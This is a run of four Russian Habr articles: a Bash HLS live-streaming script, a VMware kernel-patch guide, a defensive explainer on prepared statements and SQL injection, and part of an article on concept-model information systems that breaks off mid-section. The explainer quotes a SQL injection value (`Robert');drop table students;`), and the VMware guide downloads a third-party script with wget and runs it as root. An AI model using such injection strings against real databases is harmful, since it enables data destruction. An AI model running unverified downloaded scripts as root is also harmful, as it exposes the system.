Когда один из наших заказчиков (телевизионный канал, достаточно известный в Молдове и в Румынии — Jurnal TV) попросил нас реализовать подобную систему вещания для iPhone/iPad/iPod в сети MDX (высокоскоростная сеть внутри страны, к которой подключены все провайдеры и трафик в которой безлимитный) у нас был выбор:
1. Использовать готовые системы (не буду называть имён производителей, так как NDA) — стоимостью от 10 000 евро и до горизонта (зависит от рюшечек, имеющихся у софта) за программно-аппаратный комплекс, состоящий из одного сервера и ПО, которое со свистелками и перделками позволяет раздавать статический контент на конечные узлы (краевые сервера, edge servers в английской терминологии) — которые, конечно же, в стоимость не входят.
2. Самостоятельно реализовать подобную систему, тем более, что в наличии имелось несколько свободных бездисковых серверов, которые мы используем для обычного веб-вещания (при помощи VLC и тоже по HTTP, кстати — если будет интересно — расскажу) — с очень шустрыми процессорами и кучей оперативки.
3. Так как мы не ищем лёгких путей, да и не имело смысла клиенту тратить кучу денег на новую систему, мы выбрали второй вариант.
Что у нас имелось:
1. Неограниченный доступ к видеосигналу в любом виде, мы выбрали SDI
2. Конвертер SDI->DV, который мы нормально видели как IEE1394, более известный в народе как «Fire Wire».
3. Бездисковый сервер с 4х-ядерным Xeon-ом на борту под управлением Ubuntu Maverick.
Вкратце, алгоритм работы системы такой:
1. Получить видеофрагмент длительностью 10 секунд (в соответствии с рекомендациями от Apple).
2. Конвертировать его в нужный формат (MPEG-4 в транспортном контейнере от MPEG2)
3. Обновить плейлист
4. Вернуться к пункту 1
Теперь, как были реализованы эти пункты алгоритма.
Получать видеофрагменты нужной длительности мы решили с помощью утилиты dvgrab – она зарекомендовала себя с хорошей стороны при круглосуточной работе в системе видеоархива у того же телевидения. Разумеется, сохранять 10-секундные видеофрагменты приходится прямо в оперативную память, на RAM-диск. 10 секунд несжатого видео занимает 35 мегабайт. Сжатый фрагмент занимает примерно 1.2 Мегабайта при битрейте 800kbps.
Конвертировать видеофрагменты решено было при помощи ffmpeg-а — он также довольно-таки давно и прочно поселился в системе того же видеоархива телевидения благодаря своей универсальности. В качестве кодека используется свободная реализация H264 – x264.
Сама система, которая следит за поступлением новых видео фрагментов, запускает конвертирование и обновляет плейлист (при этом, видеофрагменты в плейлисте представляют собой так называемое «окно» — в самом плейлисте хранится только 3 фрагмента, на диске — 10) была написана на Bash-е.
Собственно, вот этот код:
`#!/bin/bash
#set -x
VIDEO_FILES=( ); # array to store all available *.ts files at the moment
VIDEO_FILES_MAX=10; # how many elements can be stored in $VIDEO_FILES array
LIST_LEN=0; #*.ts list length
VIDEO_WINDOW=""; # array to store current video files window
VIDEO_WINDOW_LEN=3; # how many files we are storing in the window
LAST_CONVERTED=0; # ID of last converted video slice
RAW_SLICES_PATH="/tmp/DV/"; # where to look for raw video slices
MP4_SLICES_PATH="/tmp/MP4/"; # where to place converted chunks
MP4_SLICES_WEBPATH="http://istream.jurnaltv.md/live/"; # web path from the user`s POV
SLICE_DURATION=10; # seconds, 10-15 seconds recomended by Apple
M3U_FILE_NAME="/tmp/MP4/live.m3u"; # full path to the m3u index file
FFMPEG_CMD="/usr/local/bin/ffmpeg -y -i ";
update_m3u() {
# updating number of elements
LIST_LEN=${#VIDEO_FILES[@]};
echo "Number of elements in array is: $LIST_LEN ";
echo -n "(";
for slice in ${VIDEO_FILES[@]}
do
echo -n "${slice} ";
done
echo ")";
echo;
# getting last $VIDEO_WINDOW_LEN files from array
let LAST_IDX=LIST_LEN-VIDEO_WINDOW_LEN;
if [ $LAST_IDX -le 0 ]
then
LAST_IDX=0;
fi
echo "Last index we must use is $LAST_IDX";
# recreating m3u file
# getting slice id from $LAST_CONVERTED
SLICE_ID=0;
let SLICE_ID=LAST_CONVERTED-VIDEO_WINDOW_LEN;
if [ $SLICE_ID -le 0 ]
then
SLICE_ID=0;
fi
echo "------------- DUMP START ------------- ";
echo "#EXTM3U">$M3U_FILE_NAME;
echo "#EXT-X-TARGETDURATION:$SLICE_DURATION">>$M3U_FILE_NAME;
echo "#EXT-X-MEDIA-SEQUENCE:$SLICE_ID">>$M3U_FILE_NAME;
i=$LAST_IDX;
while [ $i -lt $LIST_LEN ]; do
echo "#EXTINF:${SLICE_DURATION},">>$M3U_FILE_NAME;
echo "${MP4_SLICES_WEBPATH}${VIDEO_FILES[${i}]}">>$M3U_FILE_NAME;
let i++;
done
echo "------------- DUMP END ------------- ";
# if array length is greater than $VIDEO_FILES_MAX - remove first element and compact array: array=( "${array[@]}" )
if [ $LIST_LEN -ge $VIDEO_FILES_MAX ]
then
echo "Packing array by removing first element";
echo ${MP4_SLICES_PATH}${VIDEO_FILES[0]};
rm -f ${MP4_SLICES_PATH}${VIDEO_FILES[0]};
unset VIDEO_FILES[0];
VIDEO_FILES=( "${VIDEO_FILES[@]}" );
fi
echo "-------";
}
# gracefly handle SIG_TERM
on_sigterm() {
echo "Got sigterm, exiting!";
RUN="0";
}
trap 'on_sigterm' TERM
# cleanup source and converted folders
rm -f ${RAW_SLICES_PATH}*.dv;
rm -f ${MP4_SLICES_PATH}*.dv;
# forever do
# convert video
# move to MP4
# erase original
# add converted to the tail of array
# update live.m3u file for $VIDEO_WINDOW_LEN files
# if array len>$VIDEO_FILES_MAX
# then remove first element from array and compact array it
# forever end
RUN="1";
raw_slice="";
while [ $RUN -eq "1" ]; do
#getting oldest file from the list of slices
raw_slice=`ls -tr ${RAW_SLICES_PATH}|head -1`;
if [ "$raw_slice" != "" ];
then
OPEN_FLAG=`lsof|grep $raw_slice|wc -l`;
if [ $OPEN_FLAG -eq 0 ];
then
#converting video
echo "Converting ${raw_slice}">>/tmp/istream.txt
#sleep 6; # simulating transcoding delay
mp4_slice="live-${LAST_CONVERTED}.ts";
$FFMPEG_CMD ${RAW_SLICES_PATH}${raw_slice} -acodec libfaac -ac 1 -ar 48000 -ab 96k -vcodec libx264 -vpre baseline -vpre fast -vpre ipod640 -b 800k -g 5 -async 25 -keyint_min 5 -s 512x256 -aspect 16:9 -bt 100k -maxrate 800k -bufsize 800k -deinterlace -f mpegts ${MP4_SLICES_PATH}${mp4_slice}
rm -f ${RAW_SLICES_PATH}$raw_slice
LIST_LEN=${#VIDEO_FILES[@]};
VIDEO_FILES[${LIST_LEN}]=$mp4_slice;
#generating m3u file
let LAST_CONVERTED++;
update_m3u;
else
sleep 1; # sleep one second
echo "Waiting for file to be closed!";
fi
else
sleep 1; # sleep one second
echo "Sleeping!";
fi`
Код может быть несколько не оптимальным, тут есть простор для оптимизации и модификаций (например, можно сделать 2-3 потока с разными битрейтами), но этот код работает — и при таком подходе совершенно отпадает нужда в утилитке-сегментере.
К сожалению, доступен этот видеопоток только для тех, кто подключён к MDX – т.е. только для пользователей из Молдовы, но по отзывам той тысячи с хвостиком пользователей, которые пользуются этим сервисом — им нравится «носить с собой маленький телевизор».
С удовольствием отвечу на вопросы сообщества.
P.S. Спасибо нашему офис-менеджеру Татьяне за согласие попозировать с планшетом, а директору по маркетингу за то, что поработал фотографом :). | https://habr.com/ru/post/114848/ | null | ru | null |
# Установка патча при запуске VMware на Ubuntu 12.04 и других дистрибутивах
Сегодня столкнулся со следующей проблемой: при установке VMware Workstation 8 на Linux Mint 13 (ядро 3.2, как и в ubuntu 12.04 LTS или других новых дистрибутивах) и последующем запуске возникает требование пропатчить ядро системы. Как я узнал из интернета, ситуация достаточно распространенная, однако, ни одной подробной инструкции «от начала до конца» я не нашел. Проблема была мной решена, в связи с чем я решил написать небольшой гайд.
Итак, последовательность действий такова:
1. Скачать и установить VMware Workstation 8 (я использовал Workstation 8.0.4, но с другими тоже должно работать)
2. Скачать патч ядра. Я видел как для ядра 3.2, так и для 3.4. Я скачал вместе с установочником VMware, но можно и иначе сделать: (см \*)
3. Установить VMware
```
$ sudo sh VMware-Workstation-Full-8.0.4-744019.i386.bundle
```
4. Запустить программу. Программа попросит установить дополнения. Далее возможны два варианта развития событий:
а) при установке первого компонента выдаст сообщение, что необходимо пропатчить ядро. Тогда пункт 5 пропускаем
б) после установки дополнений выдаст ошибку о том, что один из компонентов не установлен. Тогда выполняем пункт 5
5. Необходимо открыть в текстовом редакторе файл patch-modules\_3.2.0.sh (или аналогичный\*\*) и заменить строки
> [ "$vmver" == «workstation$vmreqver» ] && product=«VMWare WorkStation»
>
> [ "$vmver" == «player$plreqver» ] && product=«VMWare Player»
на одну строку
> product=«VMWare WorkStation»
6. Проверяем, установлен ли пакет «patch»
```
$ sudo apt-get install patch
```
7. Установить патч
```
$ sudo -s
# cd адрес_папки_с_патчем
# sh patch-modules_3.2.0.sh
```
8. В некоторых случаях при установке патча выпадает ошибка вида:
> /home/the23/Загрузки/VMware Workstation 8.0.4 build 744019 for Linux/patch\_for\_kernel\_3.2.0/patch-modules\_3.2.0.sh: 27: [: workstation8.0.4: unexpected operator
>
> /home/the23/Загрузки/VMware Workstation 8.0.4 build 744019 for Linux/patch\_for\_kernel\_3.2.0/patch-modules\_3.2.0.sh: 28: [: workstation8.0.4: unexpected operator
>
> Sorry, this script is only for VMWare WorkStation 8.0.4 or VMWare Player 4.0.4. Exiting
чтобы этого не происходило, тоже нужно перейти к пункту 5 и выполнить все действия по-новой
9. После того как патч установится, запускаем программу
\* можно скачать и установить патч следующим образом
```
$ sudo apt-get install patch
$ cd
$ wget http://webupd8.googlecode.com/files/vmware802fixlinux320.tar.gz
$ tar -xvf vmware802fixlinux320.tar.gz
$ sudo ~/vmware802fixlinux320/patch-modules_3.2.0.sh
```
\*\*если система на ядре Linux 3.4, тогда указываете *patch-modules\_3.4.0.sh* соответственно
P.S. Я в линуксе пока новичок, так что предполагаю наличие ошибок и неточностей в тексте. Буду рад поправить и дополнить статью. Надеюсь, информация окажется полезной | https://habr.com/ru/post/162891/ | null | ru | null |
# Немного о связываемых переменных (prepared statements)
> Если бы мне пришлось писать книгу о том, как создавать немасштабируемые приложения Oracle, первая и единственная ее глава называлась бы «Не используйте связываемые переменные».
>
> *Том Кайт, вице-президент Oracle*
>
>
Недавно на Хабре появилась статья от [AlexanderPHP](https://habrahabr.ru/users/alexanderphp/) «SQL injection для начинающих. Часть 1». По ее содержимому и комментарием к ней может создаться впечатление, что у многих разработчиков нет понятия, что такое связываемые переменные, зачем ими следует пользоваться и какие преимущества они дают. Попытаюсь в данной статье пролить небольшой свет на данные вопросы.
##### Определение связываемых переменных
Связываемые переменные, они же prepared statements, они же подготовленные выражения (четко устоявшегося перевода обнаружить не удалось; будем использовать и тот, и тот) — это часть функциональности SQL-баз данных, предназначенная для отделения данных запроса и собственно выполняемого SQL-запроса. Например, у нас есть запрос:
`insert into someTable(name) values(‘Вася’);`
Что мы можем заметить, просто посмотрев на него? Во-первых, сам запрос insert обычно статичен и не меняется в разных запросах, в 90% случаев просто жестко вбит в коде или генерируется при помощи некоторого ORM; значение данных (в данном случае 'Вася') меняется постоянно и задается извне — из ввода пользователя или из других источников. Связываемые переменные позволяют задать запрос отдельно, а потом передавать данные в него отдельно, приблизительно так (псевдокод):
```
$request = sql_prepare('insert into table(name) values(:1)');
/*также можно insert into someTable(name) values(?);*/
sql_execute($request, Array('Вася'));
```
Так мы отдельно задаем запрос, вместо данных подставляя в него номера связываемых переменных (:1, :2,...) или просто вопросительные знаки. Далее вызываем запрос, указывая, какие именно данные надо подставить вместо указанных переменных.
Результат выполнения этого кода полностью аналогичен результату выполнения запроса `insert into someTable(name) values(‘Вася’);`, но есть несколько важных отличий, которые будут рассмотрены далее.
##### Преимущества и особенности связываемых переменных
При использовании связываемых переменных есть несколько преимуществ:
1. Очевидное преимущество — один и тот же подготовленный запрос можно использовать несколько раз для разных данных, тем самым сокращая код.
2. Запросы со связываемыми переменными лучше кэшируются сервером, сокращая время синтаксического разбора.
3. Запросы со связываемыми переменными обладают готовой встроенной защитой от SQL-инъекций.
Рассмотрим каждый пункт подробнее.
Первый пункт очевиден — при наборе данных можно использовать одно и тоже подготовленное выражение несколько раз:
```
$request = sql_prepare('insert into table(name) values(:1)');
sql_execute($request, Array('Вася'));
sql_execute($request, Array('Петя'));
sql_execute($request, Array('Коля'));
sql_execute($request, Array('Иван'));
```
Код генерации SQL-запроса сокращается, а вам любой разработчик скажет, что сокращение объемов кода — это сокращение вероятности ошибки в нем.
Для пояснения второго пункта следует рассказать подробнее, как именно сервер баз данных обрабатывает SQL-запрос. Первейшим этапом выполнения запроса является синтаксический разбор самого запроса, то есть сервер переводит запрос из SQL-языка в какой-то свой внутренний формат, чтобы определить, что именно хочет от сервера клиент. За синтаксическим разбором следует собственно выполнение — составление плана запроса, формирование индексов, сканирование таблиц и множество других неинтересных вещей. Надо отметить, что сам по себе синтаксический разбор — операция довольно «тяжелая» по времени выполнения (хотя бы по сравнению с поиском по индексу, например). Подавляющее большинство современных систем управления базами данных (увы, насколько я знаю, MySQL в данном случае к таковым не относится), «умеют» кэшировать результаты синтаксического разбора и заново использовать их. В этом случае становится очень выгодным, если есть возможность повторять один и тот же SQL-запрос не один раз — будет использоваться синтаксический кэш. Обратимся к примеру в пункте 1 — очевидно, что в данном случае синтаксический разбор выполняется один раз, хотя сам запрос — четыре раза. Если бы мы писали:
```
sql_execute("insert into table(name) values('Вася')");
sql_execute("insert into table(name) values('Петя')");
sql_execute("insert into table(name) values('Коля')");
sql_execute("insert into table(name) values('Иван')");
```
то в этом случае каждый раз запрос для сервера был бы новым (потому что анализируется полный текст запроса), и синтаксический разбор пришлось бы выполнить четырежды. Это еще не говоря о том, что такие запросы забивают «мусором» описанный синтаксический кэш.
Перейдем к третьему пункту. Почему же связываемые переменные — это гарантированная защита от SQL-инъекций (по крайней мере, того типа, который рассматривается в упомянутой статье)? Существует заблуждение (у меня оно точно было), что prepared statements – это просто синтаксическая «нашлепка» на команду sql\_execute (mysql\_real\_query, например), которая просто
экранирует все указанные переменные, собирает в одну строку и просто вызывает команду sql\_execute, избавляя программиста от некоторого ручного труда. **Это не так.** На самом деле prepared statement – отдельная возможность в любой вменяемой СУБД. Для этой возможности есть отдельные функции в библиотеке, отдельные места в бинарном протоколе между клиентской и серверной частью СУБД. Более того, собственно подготовленный запрос и данные, которые в нем используются, передаются на сервер отдельно. В клиентских библиотеках есть отдельные команды подготовки выражений (для примера можно посмотреть документацию [MySQL C API](http://dev.mysql.com/doc/refman/5.0/en/c-api-prepared-statements.html), [PostgreSQL C library](http://www.postgresql.org/docs/9.2/static/libpq-exec.html)).
> Примечание: есть исключение — в PHP PDO связываемые переменные по умолчанию эмулируются именно описанным методом, то есть конструированием SQL-команды на клиентской стороне. Это лучше отключать (взято со StackOverflow):
>
>
> ```
> $dbConnection = new PDO('mysql:dbname=dbtest;host=127.0.0.1;charset=utf8', 'user', 'pass');
> $dbConnection->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
> $dbConnection->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
>
> ```
>
>
>
Из этого следует важный вывод — поскольку данные передаются полностью отдельно от запроса, у этих данных нет никаких возможностей модифицировать запрос. Нет возможностей. *Вообще никаких*. (Экзотические атаки типа переполнения буфера здесь мы не рассматриваем — это совсем другой класс атак).
Данные не нужно экранировать, преобразовывать или как-то менять; они идут в базу данных в точно том виде, в каком нужны нам. Если нам передали строку `Robert');drop table students;`, не надо заботиться об экранировании, надо просто передать ее как связываемую переменную — ничего она нам не сделает, а так и будет просто лежать в базе данных, как самая обычная строка.
##### Комментарии к комментариям
В заключение рассмотрим несколько комментариев из уже упомянутой статьи и разберем, что же в них не так:
> [Rhaps107](https://habrahabr.ru/users/rhaps107/)
>
> а в чем проблема с mysql\_real\_escape\_string? В нём есть какие-то известные уязвимости?
>
>
Это мы уже разобрали — проблема с функцией mysql\_real\_escape\_string в том, что ей вообще пользуются. Со связываемыми переменными ей не надо пользоваться. Это экономия на клиентской части (представьте, что функции надо «шерстить» мегабайтную строку, чтобы найти места, где все-таки поставить обратный слэш), а остальные преимущества уже расписаны в статье.
> @m\_z21
>
> PDO и ORM не панацея. И с использованием pdo можно наделать подобных дыр, если нет понимания как работают sql-инъекции.
>
>
Каким боком сюда приплели ORM – непонятно. А вот PDO (и MySQLi) как раз панацея, поскольку SQL injection при их *грамотном* использовании невозможны, как уже и было описано.
> @VolCh21
>
> Выигрыш по потребляемым ресурсам (скорости, памяти), т. к. mysql\_\* является по сути просто биндингами к libmysql, а mysqli/pdo создают ненужный во многих случаях объектный слой?
>
>
И это фактическая ошибка. Команды типа mysqli::prepare — это тоже всего лишь биндинги к соответствующим функциям клиентской библиотеки MySQL. Если желаете убедиться, то можете сами посмотреть на [исходные коды PHP](https://github.com/php/php-src/blob/master/ext/mysqli/mysqli_api.c#L1996). Соответственно, расходы на (якобы ненужный) объектный слой даже если и есть, то они минимальные. Да и экономия на объектном слое уж очень сильно напоминает «экономию на спичках».
##### Заключение
Надеюсь, мне удалось прояснить для кого-то такую несомненно важную тему, как связываемые переменные (prepared statements). Надеюсь, что многие хотя бы задумаются над тем, чтобы всегда использовать связываемые переменные при работе с БД. Я не претендую на абсолютную полноту и точность изложения, так что буду только рад, если у кого-то найдется что добавить, убавить или откорректировать в написанном.
---
1. <http://stackoverflow.com/questions/60174/best-way-to-prevent-sql-injection-in-php> — очень полезные ответы по теме на StackOverflow.
2. <https://www.owasp.org/index.php/Preventing_SQL_Injection_in_Java> — все о том же в контексте Java.
3. [Том Кайт. Oracle для профессионалов.](http://citforum.ru/database/oracle/kyte/) — более подробно от суперпрофессионала для просто профессионалов. | https://habr.com/ru/post/148446/ | null | ru | null |
# Информационные системы с понятийными моделями. Часть вторая
В [первой части статьи](https://habr.com/company/lanit/blog/358852/) мы начали разговор о новом классе высокоуровневых моделей предметной области, названных понятийными. В отличие от других аналогичных моделей в понятийных моделях связи между понятиями сами являются понятиями, а модель строится на основе выявления и описания абстракций, послуживших образованию (определению) понятий предметной области. Это позволяет конечным пользователям строить и актуализировать модели предметной области путем простых и естественных операций создания, изменения и удаления понятий и их сущностей.
Здесь, во второй части, поговорим о том, как может быть реализована полнофункциональная информационная система, основанная на понятийном моделировании предметных областей. Теперь уже в деталях рассмотрим информационную систему LANCAD, которую в нашей компании “[ИНСИСТЕМС](http://www.in-systems.ru/)” используют для организации проектной деятельности по разработке проектно-сметной документации для строительства.
Следует заметить, что появление информационной системы LANCAD явилось результатом реализации нескольких крупных проектов компании.
Язык мой – друг мой
-------------------
Всякая информационная система в слое представления должна использовать некоторый формальный язык (формальную теорию) для описания сущностей моделируемой ею предметной области.
Языков для текстового представления сущностей информационной системы разработано великое множество: XML (англ. Extensible Markup Language), JSON (англ. JavaScript Object Notation), XBRL (англ. Extensible Business Reporting Language) и др.
Однако все эти языки обладают одним существенным недостатком, препятствующим их эффективному использованию в информационных системах: у них нет выразительных средств для обеспечения рекурсивной целостности. Иными словами, если у некоторого объекта или его потомков имеется в качестве поля ссылка на этот объект, то преобразование такого объекта в текст может привести к бесконечному циклу или игнорированию ссылки на этот объект.
Этим недостатком не обладает разве что язык сериалиации YAML (англ. Yet Another Markup Language), который допускает описание рекурсивных структур данных путем задания якорей, отмечающих ссылочный объект, и алиасов, указывающих места вставки ссылок на объект, помеченный якорем.
Для решения проблемы эффективного описания рекурсивных структур данных, присутствующих в понятийных моделях по определению, разработан (еще один) язык NN (англ. Notion Notation) для текстового представления объектов информационных систем.
Текст на языке NN представляет собой последовательность комментариев и пар вида «Имя-Значение» с разделенным знаком «Равно» и оканчивающихся знаком «Шарп», которые записываются с точностью до пробельных знаков: «//x = y #» (комментарий, начинающийся с двух знаков «Слэш»), «x = y #» (имя x со значением y).
> В качестве значений язык допускает значения простых типов данных:
>
> * целых чисел (13, -2),
> * дробных чисел (-3.557),
> * чисел с плавающей запятой (1.2e-12),
> * времени (12:34, 2:3:4.1),
> * дней (12.04.2018, 2018-12-04, 04/12/2018),
> * дат (12.04.2018 12:34, 2018-12-04 2:3:4, 04/12/2018 2:3:4.1),
> * символов (a, я, \),
> * строк (aбвгде),
> * двоичных данных (0x34DF48FA87D139B3EE2378),
> * функций ((x): x + 1, (x, y): x \* y).
>
Если в тексте несколько раз встречаются пары «Имя-Значение» с одним и тем же именем, то создается одноименный массив значений. В свою очередь, описание объекта (абстрактного понятия), рассматриваемого как множество неупорядоченных множеств пар «Имя-Значение», всегда начинается с имени объекта без указания значения, после чего перечисляются входящие в него пары «Имя-Значение», а по завершению перечисления добавляется знак «Шарп»:
`// Объект x #
x = #
a = 12.4 #
b = 12.4e-1 #
c = 3:4:5 #
d = 12.4.2018 #
e = 12.4.2018 3:4:5 #
f = с #
g = строка #
h = 0x34DF48FA87D139B3EE2378 #
// Метод i, умножающий аргумент на элемент a объекта x #
i = (a): a * $.a #
// Массив j #
j = 1 #
j = 3:4:5 #
j = #
u = -2.5 #
v = abcd #
#
#`
Для указания ссылки на ранее описанные объекты используются неименованные значения, задающие путь к ссылочному объекту, начиная от корня (от начала описания):
`// Объект x #
x = #
// Объект x.y #
y = #
// Объект x.y.z = x.y #
z = #
// Ссылка на объект x.y #
x # y #
// Дополнение объекта x.y #
c = 12 #
#
// Место ссылочного дополнения c = 12 #
#
#`
Если в объекте-ссылке задать дополнительные пары «Имя-Значение», то они будут пополнять ссылочный объект. Это удобно использовать тогда, когда ссылочный объект «должен знать» о своих ссылках или для объектов, которые в момент описания частично определены.
Последняя ситуация возникла при описании планов проекта, где задача как объект возникает раньше, а назначенные ей ресурсы определяются позже. В этом случае в описание ресурса добавляется ссылка на задачу, к которой ресурс привязан, а сама задача дополняется описанием назначенного ей ресурса.
Следует заметить, что имена в NN – это произвольные последовательности знаков, кроме знаков «Равно» и «Шарп», которые, если встретятся в имени, обрамляются фигурными скобками: «x{=}5 = y #», «{#}x = y #». В значениях обрамлению подлежит только знак «Шарп»: «x = y{#} #». Допускается использовать пустое имя « = y» и пустое значение «x = {} #».
Если имя (значение) имеет граничные пробельные знаки, или имя заключено в фигурные скобки, или имя начинается с двух знаков «Слэш», или требуется подавление интерпретации значения как простого типа данных, то такое имя (значение) также обрамляется фигурными скобками: «{ x} = {{y}} #», «{//x} = y #», «x = {-132}#».
Что истинно во всех мирах
-------------------------
Этот раздел логико-философский. Кому такой аспект не интересен, могут раздел пропустить. Однако по вопросам, которые я получил к первой части статьи, сужу о «продвинутости» читателей Хабра и не уверен, что этот раздел надо из статьи исключить.
И так, продолжим… Всякий формальный язык характеризуемый такими свойствами как полнота и непротиворечивость.
Полнота формального языка рассматривается как свойство, характеризующее достаточность для каких-либо целей его выразительных качеств. Для установления семантической полноты используется отображение, которое устанавливает соответствие между множеством описаний на формальном языке и сущностями некоторой предметной области, которую называют областью интерпретации. Если отображение найдено, то такой формальный язык называется семантически полным относительно этой интерпретации.
Наряду со свойством семантической полноты определяется и другое свойство, которое рассматривается как внутреннее свойство самого языка, не зависящее ни от одной из его интерпретаций. Формальный язык называют синтаксически полным, если порождаемое им множество описаний достаточно для любой области интерпретации.
Известно, что исчисление предикатов первого порядка (логика предикатов) является единственным формальным языком, который непротиворечив и обладает полнотой. В то время как арифметика натуральных чисел хотя и непротиворечива, но уже не полна. А про теорию множеств даже нельзя сказать, что она непротиворечива.
Отсюда делаем вывод, что все информационные системы, которые не используют исчисление предикатов для моделирования предметных областей, возможно непротиворечивы, но существенно неполны.
Однако при использовании исчисления предикатов возникает непреодолимая проблема разрешимости (определения принадлежности произвольной строки множеству строк языка) и трудно преодолимая проблема вычислимости (неполиномиальная сложность обработки описаний на формальном языке).
По этой причине найдено сужение исчисления предикатов, названное дискрипционной логикой, где запрещено использование предикатов с числом аргументов более одного (предикат – логическая функция от предметных переменных). В результате этого проблема разрешимости исчезла. Однако проблема эффективной вычислимости осталась.
Возникает закономерный вопрос о непротиворечивости, полноте, разрешимости и вычислимости используемого в информационной системе LANCAD исчисления понятий и соответствующего этому исчислению языка.
Для начала выясним, в чем состоит причина непротиворечивости и полноты исчисления предикатов. Понятие логической истины достаточно определенно сформулировал Г. Лейбниц. Он назвал формулу логически истинной, если она истинна во всех «мирах», т.е. во всех интерпретациях. Это означает, что логика не содержит никаких фактических истин, относящихся к какому-либо конкретному «миру».
Понятие логической истины уточнил А. Тарский. Он показал, что термин «истинно» выражает только свойство нашего знания, в частности, свойство высказываний, а не самой реальности. Следовательно, инвариантность истины в различных областях интерпретации проистекает не из свойств этих областей, а из свойств нашего сознания.
Тогда существуют ли кроме исчисления предикатов другие семантические инварианты? Если мы хотим использовать исчисление понятий для моделирования произвольных предметных областей, то это исчисление должно быть семантически инвариантным.
Напомним, что понятия образуются при абстрагировании. Абстрагирование – одна из форм умственной деятельности человека, позволяющая мысленно выделить и превратить в самостоятельные представления отдельные свойства, стороны, элементы или состояния объектов, процессов и явлений окружающего мира.
Очевидно, что процесс абстрагирования не зависит ни от какой области интерпретации, а определяется только качествами самого познающего субъекта. Тогда на основе формализации способов образования и выражения понятий может быть построено исчисление, претендующее, как и исчисление предикатов, на семантическую инвариантность во всех «мыслимых мирах».
В отличие от исчисления предикатов, имеющего в качестве семантического инварианта область логической интерпретации, исчисление понятий определено с учетом другого семантического инварианта – области понятийной интерпретации.
Непротиворечивость исчисления понятий обеспечивается отсутствием в понятийной структуре логических циклов или определений понятий прямо или косвенно через самих себя. Последнее признается недопустимым в любой формальной или содержательной теории, претендующей на адекватность.
Определение логических циклов осуществляется при создании понятия путем верификации понятийной структуры. Так как число понятий конечно, то верификации является разрешимой задачей. Очевидно, разрешимыми задачами являются и все задачи, описанные ранее.
Таким образом, информационная система LANCAD в слое представления использует язык моделирования, который непротиворечив, полон, разрешим и эффективно вычислим.
Когда данные – знания
---------------------
В основе любой информационной системы, предназначенной для обработки знаний, лежит механизм представления знаний и манипулирования ими с целью имитации рассуждений человека для решения поставленных прикладных задач. В свою очередь, под базой знаний понимается база данных, содержащая факты о некоторой предметной области, а также правила вывода, позволяющие автоматически на основе имеющихся фактов выполнять умозаключения и получать новые утверждения об имеющихся или вновь вводимых фактах.
Информационная система с понятийной моделью предметной области может рассматриваться как база знаний. В этом случае понятийная структура задает правила вывода на знаниях, а содержание понятий (строки соответствующих таблиц) – факты (суждения) о предметной области.
**Факты.** Фактами являются высказываниями о принадлежности сущностей предметной области некоторому понятию. В нашем случае сущность принадлежит понятию, если и только если набор значений признаков (атрибутов) этой сущности встречается в виде строки в таблице соответствующего понятия.
> Например, если в базе данных имеется таблица, описывающая пользователей, и имеется конкретный пользователь, то зная его атрибуты (имя и пароль) легко установить, является ли он пользователем информационной системы. Для этого таблица должна содержаться запись с именем и паролем этого пользователя.
**Суждения**. Суждения представляют собой высказывания с логическим связками «И», «ИЛИ», «НЕ», в которых используются два вида предикатов:
* одноместные предикаты N(E) определения принадлежности сущности E понятию N;
* отношения вида P[E]\*V, где P[E] – функтор, возвращающий значение атрибута P сущности E, \* – знак отношения (=, !=, >, >=, <, <= и т.п.), V – сущность некоторого понятия.
> Например, «Иванов — Сотрудник», а в предикатной форме Сотрудник(Иванов). Или «Атрибут Пароль Пользователя Петров равен \*\*\*\*\*».
**Умозаключения.** Любое умозаключение может быть определено как переход от одного или нескольких суждений, составляющих посылку умозаключения, к утверждению – следствию умозаключения.
Правила построения умозаключений задаются правилами вывода, принимаемыми в предметной области в качестве общезначимых, т.е. порождающих истинные утверждения при всех возможных посылках. В логике таким правилом является всем известное правило Modus ponens: если имеет место А и из А следует В, то верно и В.
В нашем случае правила построения умозаключений задаются правилами вывода, хранящимися в понятийной структуре, а сама понятийная структура рассматривается как содержательная теория предметной области, которая сохраняет истинность всех выводимых в ней следствий.
> Рассмотрим простой пример. Пусть имеется понятийная модель, которая описывает штатно-должностную структура компании. В этой модели могут быть такие понятия как Стажер, Сотрудник, Должность, Подразделение, Работник (понятие-обобщение понятий Стажер и Сотрудник) и Штат (понятие-ассоциация понятий Подразделение, Должность, Работник). Тогда в штатно-должностном мире возможны суждения вида «X (некоторая сущность) является Стажером (Сотрудником, Должностью, Подразделением, Работником, Штатом)», и умозаключения вида «если (А, В, С) — сущность понятия Штат, то А — Подразделение, В — Должность, С — Работник» и любые производные от него, где одно или несколько суждений в заключении опущены, а также «если X — Стажер (Сотрудник), то X — Работник» и «если X — Работник, то X — Сотрудник или X — Стажер».
Следует заметить, что информационная система LANCAD реализует модель открытого мира, так как в процессе ее функционирования нарушается монотонность вывода. Вывод называется монотонным, если для любого полученного ранее утверждения при поступлении новых фактов выводимость этого утверждения не исчезает.
**Запросы.** Для превращения информационной системы в полноценную базу знаний необходимо реализовать запросы для извлечения фактов (суждений) и вывода утверждений о моделируемой предметной области. Следует обратить внимание на то, что все требуемые для запросов высказывания могут быть выражены на языке базы данных.
На рис. 14 приведена форма простого запроса, предназначенная для поиска сущностей понятия, удовлетворяющих условиям, задаваемым с помощью шаблона. Шаблон состоит из списка атрибутов понятия и отображается в левой панели формы при установленном указателе на узле поиска (узел с пиктограммой «Бинокль).
После задания ограничений на значения одного или нескольких атрибутов информационная система выполняет поиск сущностей, удовлетворяющих заданным условиям, и выводит последние в виде дочерних узлов (помечены синим цветом).
*Рис. 14. Поиск*
Упрощенный поиск сущностей понятия осуществляется после ввода строки поиска – произвольной искомой подстроки – в название узла поиска (<Строка поиска> на рис. 14).
Для более сложного поиска используются запросы к базе знаний в целом, а не только к одному ее понятию. Для этого предусмотрен соответствующий интерфейс и поддерживающая его машина вывода. Однако для многих прикладных запросов оказывается достаточным использования адресной строки клиентского приложения для нахождения в понятийной структуре понятий по их именам, с последующим поиском требуемых сущностей в таблицах найденных понятий.
Не логикой единой…
------------------
Помимо задач представления, извлечения и актуализации знаний имеется другая важная задача – их репрезентация. Репрезентация знаний заключается в изменении формы их представления и осуществляется на основе построения понятийных подмоделей с последующей их обработкой (визуализацией) специальными программами.
Обработке (визуализации) подлежит далеко не вся понятийная модель. Поэтому для репрезентации знаний требуется построение некоторого ее фрагмента. Для этого применяется следующая процедура.
